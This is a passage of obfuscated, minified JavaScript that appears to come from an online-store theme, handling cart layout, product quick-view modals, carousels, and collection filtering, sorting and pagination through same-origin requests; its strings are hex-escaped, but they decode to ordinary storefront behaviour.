null?n.querySelector('\x5b\x6e\x61\u006d\x65\u003d\x22\x71\x75\u0061\u006e\u0074\u0069\u0074\x79\x22\u005d').value:1)}}))):t.removeAttribute('\x64\u0069\u0073\x61\u0062\x6c\x65\x64');}),e.preventDefault());}}},{'\x6b\x65\x79':'\x5f\x6f\u0070\u0065\u006e\u0051\x75\x69\u0063\u006b\u0056\u0069\x65\x77','\x76\x61\x6c\x75\x65':function(e,t){var i=x_DWSA.getElementById(t.getAttribute('\u0061\u0072\x69\x61\u002d\u0063\u006f\x6e\u0074\u0072\u006f\x6c\x73'));d5.B5();(i.classList.add('\u0069\x73\x2d\u006c\u006f\x61\u0064\u0069\x6e\x67'),P$elTn(("").concat(t.getAttribute('\u0064\u0061\u0074\u0061\u002d\x70\u0072\u006f\x64\u0075\x63\u0074\u002d\u0075\u0072\u006c'),'\u003f\u0076\u0069\u0065\u0077\x3d\u0071\x75\x69\u0063\x6b\u002d\x76\x69\u0065\u0077'),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\x6d\u0065\x2d\u006f\u0072\u0069\x67\u0069\x6e','\x6d\x65\x74\x68\x6f\x64':'\u0047\x45\u0054'}).then(function(e){d5.d6();e.text().then(function(e){(i.querySelector('\x2e\u006d\x6f\x64\x61\u006c\x5f\u005f\u0069\u006e\x6e\u0065\u0072').innerHTML=e,i.classList.remove('\x69\u0073\x2d\u006c\u006f\u0061\x64\u0069\u006e\u0067'));d5.B5();var t=new e$(i.querySelector('\x5b\x64\x61\x74\u0061\x2d\x73\x65\x63\u0074\u0069\x6f\x6e\x2d\x74\u0079\u0070\x65\x3d\u0022\u0070\x72\x6f\u0064\x75\u0063\u0074\u0022\u005d'));i.addEventListener('\u006d\x6f\x64\u0061\u006c\u003a\u0063\x6c\u006f\u0073\x65\u0064',function e(){(t.onUnload(),i.removeEventListener('\u006d\u006f\x64\x61\u006c\x3a\x63\u006c\u006f\u0073\u0065\x64',e));});});}));}},{'\x6b\x65\x79':'\u005f\x65\x6e\x66\x6f\x72\x63\u0065\x4d\x69\x6e\u0069\x6d\u0075\x6d\x48\x65\u0069\x67\u0068\u0074','\x76\x61\x6c\x75\x65':function(){d5.B5();var e=this.element.querySelector('\x2e\x63\u0061\u0072\x74\x2d\x77\x72\x61\x70\u0070\x65\x72'),t=this.element.querySelector('\u002e\x63\x61\u0072\u0074\x2d\u0072\x65\x63\x61\u0070\u005f\u005f\x73\u0063\x72\x6f\u006c\u006c\x65\u0072');e && t && (e.style.minHeight=("").concat(t.clientHeight,'\x70\x78'),n6d0vn.ResizeObserver && new T8HXS7(function(t){var i,n=(function e(t,i){if('\x75\u006e\x64\u0065\u0066\x69\u006e\u0065\x64' == typeof c8w9r5 || null == t[c8w9r5.iterator]){if(D8wWx.isArray(t) || (a=(function(e,t){if(e){if('\x73\u0074\x72\u0069\u006e\x67' == typeof e)return s(e,t);var i=e3iNBb.prototype.toString.call(e).slice(8,-1);return ('\x4f\x62\x6a\x65\u0063\x74' === i && e.constructor && (i=e.constructor.name),'\u004d\x61\u0070' === i || '\x53\u0065\u0074' === i?D8wWx.from(e):'\u0041\u0072\x67\u0075\x6d\u0065\x6e\u0074\u0073' === i || (/^(?:\u0055\u0069|\u0049)\x6e\x74(?:\x38|\u0031\066|\u0033\x32)(?:\103\u006c\u0061\x6d\x70\x65\144){0,1}\x41\u0072\u0072\u0061\171$/).test(i)?s(e,t):void 0);}})(t))){a && (t=a);var n=0,o=function(){};return {'\x73':o,'\x6e':function(){d5.d6();return n >= t.length?{'\x64\x6f\x6e\x65':!0}:{'\x64\x6f\x6e\x65':!1,'\x76\x61\x6c\x75\x65':t[n++]};},'\x65':function(e){throw e;},'\x66':o};}throw h3h7Rh('\x49\u006e\u0076\x61\x6c\x69\u0064\u0020\x61\x74\u0074\u0065\x6d\x70\u0074\x20\u0074\u006f\u0020\x69\u0074\x65\u0072\u0061\x74\u0065\x20\x6e\x6f\x6e\u002d\u0069\u0074\u0065\x72\x61\u0062\u006c\u0065\x20\x69\x6e\u0073\u0074\x61\x6e\x63\u0065\u002e\x0a\u0049\u006e\x20\u006f\u0072\u0064\x65\u0072\x20\u0074\x6f\u0020\u0062\x65\x20\x69\x74\u0065\u0072\x61\u0062\x6c\x65\x2c\x20\x6e\x6f\u006e\u002d\u0061\x72\u0072\u0061\u0079\u0020\x6f\x62\x6a\x65\x63\x74\u0073\u0020\x6d\x75\u0073\u0074\u0020\x68\u0061\u0076\x65\u0020\u0061\u0020\x5b\x53\u0079\u006d\x62\x6f\u006c\x2e\x69\x74\u0065\u0072\x61\x74\u006f\x72\u005d\u0028\u0029\u0020\u006d\u0065\u0074\u0068\u006f\u0064\x2e');}var a,r,l=!0,c=!1;return {'\x73':function(){d5.B5();a=t[c8w9r5.iterator]();},'\x6e':function(){var e=a.next();return (l=e.done,e);},'\x65':function(e){d5.B5();(c=!0,r=e);},'\x66':function(){try{l || null == a.return || a.return();}finally{if(c)throw r;}}};})(t);try{for(n.s();!(i=n.n()).done;){var o=i.value;e.style.minHeight=("").concat(b4xHnT(o.contentRect.height),'\u0070\x78');}}catch(a){n.e(a);}finally{n.f();}}).observe(t));}},{'\x6b\x65\x79':'\x5f\x6f\x6e\u0043\x61\u0072\u0074\u0052\u0065\x72\x65\x6e\x64\x65\x72\u0065\u0064','\x76\x61\x6c\x75\x65':function(){(this.options.showShippingEstimator && (this.shippingEstimator.destroy(),this.shippingEstimator=new ef(this.element.querySelector('\x2e\u0073\x68\x69\u0070\u0070\x69\x6e\x67\x2d\x65\u0073\u0074\u0069\u006d\u0061\x74\u006f\u0072'),{'\x73\x69\x6e\x67\x6c\x65\x50\x72\x6f\x64\x75\x63\x74':!1})),this._enforceMinimumHeight());}}]),e);})(),ek=(function(){function e(i){(t(this,e),this.element=i,this.flickityInstance=new V(this.element.querySelector('\u002e\x63\u006f\u006c\x6c\x65\x63\u0074\x69\u006f\x6e\x2d\u006c\x69\x73\u0074'),{'\x77\x61\x74\x63\x68\x43\x53\x53':!0,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\u0028\x2d\x6d\x6f\x7a\u002d\x74\x6f\u0075\u0063\u0068\u002d\u0065\x6e\u0061\x62\u006c\x65\x64\x3a\u0020\x30\x29\u002c\u0020\u0028\u0068\u006f\u0076\x65\u0072\x3a\u0020\x68\x6f\u0076\x65\u0072\u0029').matches,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\x63\u0065\x6e\x74\u0065\u0072','\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0}));}return (n(e,[{'\x6b\x65\x79':'\u006f\x6e\u0055\u006e\u006c\u006f\u0061\x64','\x76\x61\x6c\x75\x65':function(){this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\x6f\x6e\x42\x6c\x6f\u0063\x6b\x53\u0065\x6c\x65\x63\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.flickityInstance.isActive && this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\u0064\u0061\u0074\x61\u002d\u0063\x6f\u006c\x6c\x65\x63\x74\x69\x6f\u006e\x2d\u0069\x6e\x64\u0065\u0078')),null,e.detail.load);}}]),e);})(),eE=(function(){function e(i){d5.d6();(t(this,e),this.element=i,this.flickityInstance=new V(this.element.querySelector('\u002e\u0072\x65\x76\u0069\u0065\u0077\u002d\u006c\x69\x73\x74'),{'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\u0028\u002d\u006d\u006f\u007a\u002d\x74\x6f\x75\x63\u0068\u002d\u0065\x6e\x61\u0062\x6c\x65\u0064\x3a\x20\u0030\x29\u002c\x20\x28\x68\u006f\u0076\x65\x72\x3a\x20\x68\u006f\u0076\x65\x72\x29').matches,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\u006c\x65\x66\u0074','\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0}));}d5.d6();return (n(e,[{'\x6b\x65\x79':'\x6f\x6e\x55\u006e\x6c\x6f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.B5();this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\u006f\x6e\u0042\u006c\u006f\x63\x6b\x53\u0065\u006c\u0065\u0063\x74','\x76\x61\x6c\x75\x65':function(e){this.flickityInstance.isActive && this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\x64\x61\u0074\x61\x2d\u0072\u0065\x76\x69\u0065\u0077\x2d\u0069\u006e\u0064\u0065\x78')),null,e.detail.load);}}]),e);})(),eS=(function(){function e(i){d5.B5();(t(this,e),this.element=i,this.flickityInstance=new V(this.element.querySelector('\u002e\u0062\u0072\u0061\x6e\x64\u002d\u006c\x69\u0073\x74'),{'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\x28\u002d\x6d\x6f\x7a\x2d\x74\x6f\u0075\u0063\u0068\x2d\u0065\u006e\u0061\u0062\x6c\x65\u0064\x3a\x20\u0030\x29\x2c\u0020\x28\x68\x6f\u0076\u0065\u0072\x3a\u0020\u0068\x6f\x76\u0065\u0072\u0029').matches,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\u0063\u0065\x6e\u0074\u0065\x72','\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0}));}return (n(e,[{'\x6b\x65\x79':'\x6f\x6e\x55\x6e\x6c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\u006f\u006e\u0042\u006c\u006f\u0063\u006b\x53\u0065\x6c\u0065\u0063\x74','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.flickityInstance.isActive && this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\u0064\u0061\x74\u0061\x2d\x62\u0072\x61\x6e\x64\u002d\u0069\x6e\u0064\x65\x78')),null,e.detail.load);}}]),e);})(),ex=(function(){function e(i){(t(this,e),this.element=i,this.flickityInstance=new V(this.element.querySelector('\u002e\u0061\u0064\u0076\x61\u006e\x74\x61\u0067\u0065\x2d\u006c\x69\u0073\x74'),{'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\u0028\u002d\x6d\u006f\x7a\u002d\u0074\u006f\u0075\x63\u0068\u002d\x65\u006e\x61\x62\x6c\x65\u0064\u003a\u0020\u0030\u0029\x2c\x20\x28\x68\u006f\x76\x65\u0072\x3a\u0020\u0068\u006f\x76\x65\u0072\u0029').matches,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\x63\x65\x6e\u0074\u0065\x72','\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0}));}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u006f\x6e\x55\x6e\u006c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\u006f\u006e\u0042\x6c\x6f\x63\x6b\u0053\x65\u006c\u0065\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.flickityInstance.isActive && this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\x64\x61\x74\u0061\u002d\u0061\x64\u0076\x61\x6e\x74\x61\x67\x65\x2d\x69\u006e\u0064\u0065\u0078')),null,e.detail.load);}}]),e);})(),e_=(function(){function e(i){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\x64\u0061\x74\u0061\x2d\u0073\x65\u0063\x74\x69\u006f\u006e\x2d\x73\x65\u0074\x74\x69\u006e\x67\u0073')),this.collectionFilterTagElements=this.element.querySelectorAll('\u005b\x64\x61\u0074\u0061\u002d\u0074\x61\u0067\x5d'),this.currentUrl=new V$Vyi_(n6d0vn.location.href),this.currentTags=this.options.currentTags,z33mfY.designMode && n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),this.mobileFilterDrawer=new g(this.options),this.displayByValuePicker=new em('\u0064\u0069\u0073\x70\u006c\x61\u0079\x2d\u0062\u0079\u002d\x73\x65\x6c\x65\x63\u0074\u006f\x72',{'\x6f\x6e\x56\x61\x6c\x75\x65\x53\x65\x6c\x65\x63\x74':this._showingCountChanged.bind(this)}),this.sortByValuePicker=new em('\u0073\u006f\x72\u0074\x2d\u0062\u0079\x2d\x73\x65\u006c\x65\u0063\x74\u006f\u0072',{'\x6f\x6e\x56\x61\x6c\x75\x65\x53\x65\x6c\x65\x63\x74':this._sortByChanged.bind(this)}),this.productItemColorSwatch=new L(this.element),'\x73\x65\x61\x72\u0063\u0068' === n6d0vn.theme.pageType && '\u0070\u0072\x6f\u0064\x75\u0063\x74' !== n6d0vn.theme.searchMode && this._loadContentResults(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\x55\x6e\x6c\x6f\x61\x64','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy());}},{'\x6b\x65\x79':'\u006f\x6e\x53\u0065\u006c\u0065\x63\x74','\x76\x61\x6c\x75\x65':function(e){d5.d6();z33mfY.designMode && e.detail.load && (this.element.querySelector(('\u002e\u0063\x6f\u006c\u006c\x65\u0063\u0074\x69\u006f\u006e\x5f\u005f\u006c\u0061\u0079\u006f\u0075\x74\x2d\x62\x75\x74\u0074\x6f\u006e\x5b\x64\u0061\x74\x61\u002d\u006c\u0061\x79\x6f\x75\x74\u002d\x6d\u006f\u0064\x65\u003d\x22').concat(this.options.defaultLayout,'\x22\u005d')).click(),this._showingCountChanged(this.options.defaultProductsPerPage));}},{'\x6b\x65\x79':'\x5f\x61\x74\x74\u0061\x63\x68\u004c\x69\u0073\x74\x65\x6e\u0065\x72\u0073','\x76\x61\x6c\x75\x65':function(){var e=this;(this.delegateElement.on('\u0063\x6c\u0069\x63\x6b','\x5b\u0064\u0061\x74\x61\x2d\u0061\u0063\x74\u0069\x6f\u006e\u003d\x22\x63\x68\x61\u006e\x67\x65\u002d\u006c\x61\x79\u006f\x75\u0074\u0022\x5d',this._changeLayout.bind(this)),this.delegateElement.on('\x63\x68\u0061\x6e\x67\x65','\x23\u006d\x6f\u0062\x69\u006c\u0065\x2d\u0073\x6f\u0072\u0074\u002d\x62\u0079\x2c\x20\u0023\x64\u0065\x73\x6b\x74\x6f\x70\u002d\x73\x6f\x72\x74\x2d\x62\u0079',this._sortByChanged.bind(this)),this.delegateElement.on('\x63\x68\u0061\x6e\x67\x65','\u0023\x73\u0068\u006f\u0077\u0069\x6e\u0067\u002d\x63\u006f\u0075\u006e\x74',this._showingCountChanged.bind(this)),this.delegateElement.on('\u0063\x6c\u0069\u0063\u006b','\x2e\u0070\u0061\u0067\u0069\x6e\u0061\x74\u0069\u006f\x6e\u0020\x5b\u0064\x61\x74\u0061\x2d\x70\u0061\u0067\x65\u005d',this._paginationPageChanged.bind(this)),this.delegateElement.on('\x63\x6c\x69\x63\x6b','\u005b\u0064\u0061\x74\x61\u002d\u0061\x63\u0074\u0069\x6f\u006e\u003d\x22\x74\u006f\x67\x67\u006c\x65\u002d\x74\x61\x67\x22\x5d',this._tagToggled.bind(this)),this.delegateElement.on('\x63\u006c\u0069\x63\u006b','\x5b\x64\u0061\x74\u0061\u002d\u0061\u0063\u0074\x69\u006f\x6e\x3d\u0022\u0063\u006c\u0065\u0061\u0072\x2d\x74\x61\x67\u0073\x22\u005d',this._clearTags.bind(this)),this.delegateElement.on('\u0063\u006c\u0069\u0063\u006b','\u005b\u0064\x61\u0074\u0061\x2d\u0073\u0065\x63\u006f\u006e\x64\u0061\x72\u0079\u002d\u0061\x63\x74\x69\u006f\x6e\x3d\u0022\x6f\x70\u0065\u006e\x2d\u0071\x75\x69\u0063\x6b\u002d\x76\x69\x65\x77\x22\u005d',this._openQuickView.bind(this)),this.delegateElement.on('\x63\u006c\x69\x63\u006b','\x5b\u0064\x61\x74\x61\u002d\u0061\u0063\x74\u0069\x6f\x6e\x3d\u0022\u0061\x64\x64\x2d\u0074\u006f\u002d\u0063\x61\u0072\x74\x22\u005d',this._addToCart.bind(this)),n6d0vn.addEventListener('\u0070\u006f\x70\u0073\x74\x61\u0074\u0065',function(t){t.state.path && (e.currentUrl=new V$Vyi_(t.state.path),e._reload(!1));}));}},{'\x6b\x65\x79':'\x5f\u006f\u0070\u0065\x6e\u0051\x75\u0069\x63\x6b\x56\x69\u0065\x77','\x76\x61\x6c\x75\x65':function(e,t){var i=new V$Vyi_(("").concat(n6d0vn.location.origin).concat(t.getAttribute('\x64\x61\u0074\x61\u002d\u0070\x72\x6f\u0064\u0075\u0063\x74\x2d\u0075\u0072\u006c')));if(f.matchesBreakpoint('\x70\x68\u006f\u006e\u0065') || f.matchesBreakpoint('\x74\u0061\u0062\u006c\x65\x74'))return (n6d0vn.location.href=i.href,!1);var n=x_DWSA.getElementById(t.getAttribute('\u0061\x72\x69\u0061\u002d\x63\x6f\x6e\x74\x72\x6f\u006c\u0073'));(n.classList.add('\x69\x73\x2d\x6c\x6f\u0061\u0064\x69\u006e\x67'),i.searchParams.set('\u0076\u0069\x65\u0077','\x71\u0075\x69\u0063\x6b\u002d\u0076\u0069\u0065\x77'),P$elTn(i.href,{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\x61\x6d\u0065\u002d\u006f\x72\x69\u0067\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\x47\x45\x54'}).then(function(e){e.text().then(function(e){(n.querySelector('\u002e\x6d\u006f\u0064\x61\u006c\u005f\x5f\x69\x6e\x6e\x65\u0072').innerHTML=e,n.classList.remove('\u0069\u0073\u002d\x6c\x6f\x61\u0064\x69\u006e\x67'));var t=new e$(n.querySelector('\x5b\x64\x61\x74\u0061\x2d\u0073\u0065\u0063\x74\x69\x6f\u006e\x2d\x74\u0079\u0070\x65\u003d\x22\x70\x72\x6f\x64\x75\u0063\x74\u0022\u005d'));n.addEventListener('\u006d\u006f\x64\u0061\x6c\x3a\x63\u006c\u006f\u0073\u0065\x64',function e(){d5.d6();(t.onUnload(),n.removeEventListener('\u006d\u006f\x64\u0061\u006c\x3a\u0063\u006c\x6f\x73\u0065\x64',e));});});}));}},{'\x6b\x65\x79':'\u005f\u0063\u0068\u0061\u006e\x67\x65\u004c\u0061\u0079\x6f\x75\u0074','\x76\x61\x6c\x75\x65':function(e,t){var i=this;if(!t.classList.contains('\u0069\u0073\u002d\x73\u0065\x6c\u0065\x63\u0074\x65\x64')){var n=t.getAttribute('\u0064\u0061\x74\x61\x2d\x6c\x61\u0079\u006f\x75\x74\x2d\u006d\u006f\x64\u0065');(P$elTn(("").concat(n6d0vn.routes.cartUrl,'\x2f\x75\x70\u0064\x61\u0074\u0065\u002e\x6a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify({'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':{'\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x5f\x6c\x61\x79\x6f\x75\x74':n}}),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\x6d\x65\u002d\u006f\u0072\x69\u0067\u0069\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\x53\u0054','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\x61\x70\x70\u006c\u0069\x63\u0061\x74\u0069\x6f\x6e\u002f\x6a\x73\x6f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\x4d\u004c\x48\x74\u0074\x70\u0052\x65\x71\u0075\u0065\u0073\x74'}}),v.mutate(function(){d5.d6();(r.getSiblings(t,'\x2e\u0069\x73\u002d\x73\x65\x6c\x65\u0063\u0074\x65\u0064').forEach(function(e){d5.d6();return e.classList.remove('\u0069\u0073\x2d\x73\u0065\x6c\x65\u0063\x74\u0065\u0064');}),t.classList.add('\x69\u0073\x2d\x73\x65\u006c\x65\u0063\x74\u0065\u0064'),i.element.querySelectorAll('\u002e\u0070\u0072\x6f\x64\x75\x63\x74\x2d\x69\x74\u0065\x6d').forEach(function(e){e.className='\x67\x72\u0069\u0064' === n?('\u0070\u0072\x6f\u0064\x75\x63\x74\u002d\x69\x74\u0065\x6d\u0020\u0070\x72\x6f\x64\x75\u0063\u0074\x2d\x69\x74\u0065\u006d\x2d\u002d\u0076\x65\x72\x74\x69\u0063\x61\u006c\x20').concat(i.options.gridClasses):'\u0070\u0072\x6f\x64\x75\u0063\x74\x2d\u0069\u0074\x65\u006d\x20\x70\u0072\u006f\u0064\x75\u0063\x74\x2d\u0069\u0074\u0065\u006d\x2d\x2d\x6c\u0069\x73\u0074';}),i.productItemColorSwatch.recalculateSwatches());}));}}},{'\x6b\x65\x79':'\u005f\x73\u006f\u0072\x74\u0042\u0079\u0043\x68\u0061\u006e\x67\x65\x64','\x76\x61\x6c\x75\x65':function(e){d5.d6();(this.currentUrl.searchParams.set('\u0073\x6f\x72\x74\x5f\u0062\x79',e),this.currentUrl.searchParams.delete('\x70\u0061\u0067\u0065'),this._reload(!0));}},{'\x6b\x65\x79':'\u005f\u0073\u0068\x6f\u0077\x69\u006e\u0067\u0043\u006f\u0075\x6e\x74\u0043\u0068\u0061\x6e\x67\x65\x64','\x76\x61\x6c\x75\x65':function(e){var t=this;(this.currentUrl.searchParams.delete('\u0070\u0061\x67\x65'),P$elTn(("").concat(n6d0vn.routes.cartUrl,'\x2f\u0075\u0070\u0064\u0061\u0074\x65\u002e\x6a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify({'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':{'\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e\x5f\x70\x72\x6f\x64\x75\x63\x74\x73\x5f\x70\x65\x72\x5f\x70\x61\x67\x65':e}}),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\u006d\u0065\x2d\u006f\u0072\u0069\x67\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\x50\u004f\x53\u0054','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\u0070\u0070\u006c\u0069\x63\u0061\u0074\x69\u006f\x6e\u002f\x6a\u0073\u006f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\u004d\x4c\x48\x74\u0074\x70\u0052\x65\x71\x75\u0065\x73\u0074'}}).then(function(){d5.B5();t._reload(!0);}));}},{'\x6b\x65\x79':'\x5f\x70\x61\x67\u0069\u006e\u0061\u0074\x69\u006f\u006e\x50\u0061\u0067\u0065\u0043\u0068\u0061\u006e\x67\u0065\u0064','\x76\x61\x6c\x75\x65':function(e,t){(e.preventDefault(),this.currentUrl.searchParams.set('\u0070\x61\u0067\x65',b4xHnT(t.getAttribute('\x64\x61\x74\x61\u002d\u0070\x61\u0067\x65'))),this._reload(!0));}},{'\x6b\x65\x79':'\x5f\u0074\x61\x67\u0054\u006f\u0067\u0067\x6c\x65\u0064','\x76\x61\x6c\x75\x65':function(e,t){var i=this,n=t.getAttribute('\u0064\x61\u0074\x61\x2d\u0074\u0061\u0067'),s=this.currentTags.length > 0;d5.B5();if(this.currentTags.includes(n))this.currentTags=this.currentTags.filter(function(e){return e !== n;});else if('\x74\x61\x67' === this.options.filterType)this.currentTags=[n];else {var o=n.split('\x5f')[0];(this.currentTags.forEach(function(e){d5.d6();e.split('\x5f')[0] === o && (i.currentTags=i.currentTags.filter(function(t){return t !== e;}));}),this.currentTags.push(n));}(this.currentUrl.searchParams.delete('\x70\x61\x67\x65'),this._updateTagUrl(s),this._reload(!0));}},{'\x6b\x65\x79':'\x5f\x63\u006c\x65\x61\u0072\x54\x61\u0067\u0073','\x76\x61\x6c\x75\x65':function(){var e=this.currentTags.length > 0;(this.currentTags=[],this.currentUrl.searchParams.delete('\x70\u0061\u0067\u0065'),this._updateTagUrl(e),this._reload(!0).then(function(){x_DWSA.dispatchEvent(new a2KpkB('\u0063\u006f\x6c\u006c\u0065\u0063\u0074\u0069\x6f\u006e\u002d\u0066\u0069\x6c\x74\x65\u0072\x3a\x63\x6c\u006f\x73\x65'));}));}},{'\x6b\x65\x79':'\u005f\x75\x70\u0064\u0061\x74\x65\u0054\u0061\x67\x55\x72\u006c','\x76\x61\x6c\x75\x65':function(e){var t=this;if((v.mutate(function(){d5.d6();t.collectionFilterTagElements.forEach(function(e){d5.B5();t.currentTags.includes(e.getAttribute('\x64\u0061\x74\u0061\x2d\u0074\u0061\x67'))?(e.classList.add('\u0069\x73\u002d\x73\x65\u006c\u0065\x63\x74\u0065\x64'),'\u0049\u004e\u0050\x55\u0054' === e.tagName && (e.checked=!0)):(e.classList.remove('\x69\u0073\x2d\x73\u0065\u006c\x65\u0063\x74\u0065\x64'),'\u0049\x4e\u0050\x55\u0054' === e.tagName && (e.checked=!1));});}),this.options.isAutomatic))0 === this.currentTags.length?this.currentUrl.searchParams.delete('\u0063\x6f\u006e\u0073\x74\x72\x61\u0069\u006e\x74'):this.currentUrl.searchParams.set('\x63\x6f\u006e\u0073\x74\x72\x61\x69\x6e\x74',this.currentTags.join('\x2b'));else {var i=this.currentTags.join('\u002b'),n='\u002f' === this.currentUrl.pathname.substr(-1)?this.currentUrl.pathname.substr(0,this.currentUrl.pathname.length - 1):this.currentUrl.pathname;if(e){var s=n.split('\u002f');(s.pop(),this.currentUrl.pathname=("").concat(s.join('\x2f'),'\x2f').concat(i));}else this.currentUrl.pathname=("").concat(n,'\u002f').concat(i);}}},{'\x6b\x65\x79':'\u005f\x72\x65\u006c\x6f\x61\u0064','\x76\x61\x6c\x75\x65':function(e){var t=this;d5.d6();(e && n6d0vn.history.pushState({'\x70\x61\x74\x68':this.currentUrl.toString()},"",this.currentUrl.toString()),x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\x65\x6d\u0065\u003a\x6c\x6f\u0061\u0064\u0069\x6e\x67\u003a\u0073\u0074\u0061\u0072\u0074')),this.mobileFilterDrawer._filtersHaveChanged(this.currentTags));var i=n6d0vn.getComputedStyle(x_DWSA.documentElement),n="";return P$elTn(n=this.currentUrl.search?("").concat(this.currentUrl.pathname,'\u002f').concat(this.currentUrl.search,'\x26\x73\u0065\u0063\x74\x69\x6f\u006e\u005f\u0069\x64\x3d').concat(this.element.getAttribute('\u0064\x61\u0074\u0061\x2d\x73\u0065\x63\x74\x69\u006f\u006e\x2d\x69\x64')):("").concat(this.currentUrl.pathname,'\x3f\u0073\x65\u0063\x74\u0069\x6f\u006e\u005f\x69\x64\u003d').concat(this.element.getAttribute('\x64\u0061\x74\x61\u002d\u0073\u0065\u0063\x74\x69\x6f\u006e\x2d\u0069\u0064')),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\u006d\x65\u002d\u006f\x72\x69\x67\x69\x6e','\x6d\x65\x74\x68\x6f\x64':'\x47\u0045\u0054'}).then(function(e){e.text().then(function(e){var n=x_DWSA.createElement('\x64\u0069\x76');d5.B5();(n.innerHTML=e,t.element.querySelector('\u002e\u0063\u006f\u006c\x6c\x65\u0063\u0074\u0069\u006f\x6e\x5f\u005f\x64\u0079\x6e\x61\u006d\x69\u0063\x2d\x70\x61\u0072\x74').innerHTML=n.querySelector('\x2e\x63\x6f\x6c\u006c\u0065\x63\x74\x69\u006f\x6e\x5f\u005f\x64\u0079\u006e\u0061\u006d\u0069\x63\x2d\x70\u0061\x72\x74').innerHTML);var s=t.element.querySelector('\x2e\u0063\x6f\x6c\x6c\u0065\x63\u0074\u0069\x6f\x6e\x5f\u005f\u0061\x63\x74\x69\x76\u0065\u002d\x66\u0069\u006c\u0074\u0065\x72\u0073');(s && (s.innerHTML=n.querySelector('\x2e\u0063\x6f\x6c\u006c\x65\x63\u0074\x69\u006f\u006e\u005f\x5f\x61\u0063\u0074\u0069\u0076\x65\x2d\x66\u0069\u006c\x74\x65\u0072\x73').innerHTML),n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),t.productItemColorSwatch.recalculateSwatches());var o=t.element.querySelector('\u002e\u0063\x6f\x6c\x6c\u0065\u0063\u0074\x69\u006f\u006e').getBoundingClientRect().top - 25 - b4xHnT(i.getPropertyValue('\u002d\u002d\u0068\u0065\u0061\x64\u0065\x72\x2d\u0069\x73\u002d\u0073\x74\x69\u0063\x6b\x79')) * 